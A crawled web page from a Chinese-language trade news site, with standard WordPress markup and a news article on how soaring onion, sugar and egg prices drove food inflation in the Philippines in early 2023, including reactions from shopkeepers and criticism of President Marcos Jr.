

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cn.rcepnews.com/2023/02/15/1477.html
body_size: 44193
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cn.rcepnews.com/xmlrpc.php" />
	
	<script data-ad-client="ca-pub-9929870091226364" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="baidu-site-verification" content="codeva-g7X11w71fZ" />
	<meta name="baidu-site-verification" content="codeva-hp0sfURsYz" />
<title>洋葱让菲律宾陷入了食品价格通胀的困境 | RCEP中文网</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1[555,596] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://cn.rcepnews.com/#organization","url":"https://cn.rcepnews.com/","name":"RCEP中文网","sameAs":[]},{"@type":"WebSite","@id":"https://cn.rcepnews.com/#website","url":"https://cn.rcepnews.com/","name":"RCEP中文网","publisher":{"@id":"https://cn.rcepnews.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://cn.rcepnews.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://cn.rcepnews.com/2023/02/15/1477.html#webpage","url":"https://cn.rcepnews.com/2023/02/15/1477.html","inLanguage":"zh-CN","name":"洋葱让菲律宾陷入了食品价格通胀的困境","isPartOf":{"@id":"https://cn.rcepnews.com/#website"},"breadcrumb":{"@id":"https://cn.rcepnews.com/2023/02/15/1477.html#breadcrumblist"},"datePublished":"2023-02-15T09:53:40+08:00","dateModified":"2023-02-15T09:53:40+08:00"},{"@type":"Article","@id":"https://cn.rcepnews.com/2023/02/15/1477.html#article","isPartOf":{"@id":"https://cn.rcepnews.com/2023/02/15/1477.html#webpage"},"author":{"@id":"https://cn.rcepnews.com/author/wp#author"},"headline":"洋葱让菲律宾陷入了食品价格通胀的困境","datePublished":"2023-02-15T09:53:40+08:00","dateModified":"2023-02-15T09:53:40+08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://cn.rcepnews.com/2023/02/15/1477.html#webpage"},"publisher":{"@id":"https://cn.rcepnews.com/#organization"},"articleSection":"东盟"},{"@type":"Person","@id":"https://cn.rcepnews.com/author/wp#author","name":"wp","sameAs":[],"image":{"@type":"ImageObject","@id":"https://cn.rcepnews.com/#personlogo","url":"https://secure.gravatar.com/avatar/66ca8dbe8fec738718fa1d7f201aa284?s=96&d=mm&r=g","width":96,"height":96,"caption":"wp"}},{"@type":"BreadcrumbList","@id":"https://cn.rcepnews.com/2023/02/15/1477.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/","url":"https://cn.rcepnews.com/","name":"RCEP（区域全面经济伙伴关系协定） | RCEP中文网"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/2023/02/15/1477.html","url":"https://cn.rcepnews.com/2023/02/15/1477.html","name":"洋葱让菲律宾陷入了食品价格通胀的困境"}}]}]}</script>
<link rel="canonical" href="https://cn.rcepnews.com/2023/02/15/1477.html" />
<!-- All In One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; Feed" href="https://cn.rcepnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 评论Feed" href="https://cn.rcepnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 洋葱让菲律宾陷入了食品价格通胀的困境评论Feed" href="https://cn.rcepnews.com/2023/02/15/1477.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cn.rcepnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cn.rcepnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cn.rcepnews.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://cn.rcepnews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cn.rcepnews.com/wp-json/wp/v2/posts/1477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cn.rcepnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cn.rcepnews.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://cn.rcepnews.com/?p=1477' />
<link rel="alternate" type="application/json+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2023%2F02%2F15%2F1477.html" />
<link rel="alternate" type="text/xml+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2023%2F02%2F15%2F1477.html&#038;format=xml" />
<style type="text/css">
.mh-header { background: #f4f4f4; }
.mh-widget-layout4 .mh-widget-title { background: #203672; background: rgba(32, 54, 114, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #203672; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #203672; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #203672; }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, #respond #cancel-comment-reply-link, #respond .logged-in-as a, .mh-ping-list .mh-ping-item a, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #303030; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #212121; }
.entry-content a { color: #636363; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #1e7ddb; }
</style>
<!--[if lt IE 9]>
<script src="https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 16px; font-size: 1rem; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-180x180.png" />
<meta name="msapplication-TileImage" content="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-270x270.png" />
	
	
	
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-1477 single-format-standard custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout3" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="https://www.rcepnews.com/">RCEP NEWS</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://cn.rcepnews.com/rcep-chinese">RCEP协定文本</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3420"><a href="https://cn.ibnews.com/">国际商业新闻社</a></li>
<li id="menu-item-3340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://cn.ibnews.com/cn/boc">外汇牌价</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3421"><a href="http://www.gznews.com/">广州新闻网</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3422"><a href="http://www.zjnews.com/">浙江新闻网</a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3423"><a href="http://www.sxnews.com.cn/">陕新网</a></li>
</ul></div>						</nav>
									</div>
								</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color:212121; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://cn.rcepnews.com/" title="RCEP中文网" rel="home">
<h2 class="mh-header-title">RCEP中文网</h2>
</a>
<h3 class="mh-header-tagline">RCEP Chinese News</h3>

</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					</nav>
	</div>
	</header>




<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage">

<article id="post-1477" class="post-1477 post type-post status-publish format-standard hentry category-asean">


	<header class="entry-header clearfix"><h1 class="entry-title">洋葱让菲律宾陷入了食品价格通胀的困境</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i>
					
					2023年2月15日 星期三 17:53
					
					</span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://cn.rcepnews.com/news/asean" rel="category tag">东盟</a></span>
</div>
	</header>
	
	
		
	
	<div class="entry-content clearfix"><p>在通货膨胀时期，马尼拉一家餐馆的经理Ely Cundangan将质量置于利润之上，她拒绝改变她的招牌炖牛骨髓——不管怎样，锅里都必须放等量的洋葱。</p>
<p>“我们的原料已经变得如此昂贵，以至于我们几乎一分钱都赚不到。但我们不能改变食谱，我们的客户肯定会注意到，我们希望让客户满意,”76岁的Cundangan说，他休息了一下，开始管理收银机。</p>
<p>去年6月当选的菲律宾总统小费迪南德•马科斯(Ferdinand Marcos Jr)一直在努力实现降低通货膨胀的竞选承诺。受食品价格11.2%的上涨推动，该国1月份的通货膨胀率达到了8.7%，为2009年以来的最大涨幅。</p>
<p>与世界其他国家一样，菲律宾不得不为能源进口支付更高的价格，但最让人难以忍受的是主食价格的飞涨。</p>
<p>洋葱是几乎所有菲律宾菜肴的中流支柱，其价格从4月份的每公斤70比索(1.28<span class="wp_keywordlink"><a title="美元" href="https://cn.dailyeconomic.com/usd">美元</a></span>)飙升到了12月份的每公斤700比索，这使得洋葱比肉类更贵。</p>
<p>对兼任农业部长的马科斯来说，尴尬的是，洋葱的短缺主要源于进口延误。进口洋葱主要从印度和中国购买，出于检疫和生物安全的目的，需要卫生和植物检疫许可证。</p>
<p>马科斯承认部分原因在于计划不周，他已采取行动加快进口，价格已从12月的高点下降，但马尼拉菜市场的价格仍是一年前水平的两倍左右。</p>
<p>“洋葱的价格仍然像黄金一样，”52岁的杂货店老板乔伊·雷耶斯(Joey Reyes)说。她在等待价格进一步下跌，然后再开始储备洋葱。</p>
<p>目前，消费者的沮丧仅限于社交媒体上的表情包，一些人发现幽默是应对困难的最佳方式。</p>
<p>一位来自伊洛伊洛省的新娘捧着一束洋葱走上红毯，成为了镇上的话题，而首都一位有魄力的花店在情人节出售用洋葱和辣椒装饰的花束。</p>
<p>25岁的花商Nhits Evangelista在接受路透社采访时表示：“我们想为情人节设计一种不同类型的插花，尤其是在洋葱价格上涨的情况下，我们想加入这一潮流。”</p>
<p>本月早些时候，马尼拉一家受欢迎的连锁零售商店Japan Home Centre的一家分店接受洋葱作为一天的付款，并承诺将洋葱捐赠给无法负担主食的家庭的食品银行。</p>
<p>不仅仅是洋葱。鸡蛋和糖价格的急剧上涨也推高了餐桌上的食品成本。</p>
<p>由于进口延误和恶劣天气对农作物的损害，每公斤糖的价格比一年前上涨了近一倍，达到100比索，这对饮料公司造成了冲击，而鸡蛋，去年每公斤6比索，现在卖到10比索，因为孵化场仍然受到禽流感爆发的影响。</p>
<p>反对派政界人士批评马科斯没有尽早采取行动控制不断上涨的价格，称他应该放弃农业部长职位，并任命一位能够全身心投入这项任务的部长。</p>
<p>农民们担心，姗姗来迟的进口激增最终会削弱洋葱价格，就在他们在2月至4月的收获季节将自己的洋葱推向市场时。</p>
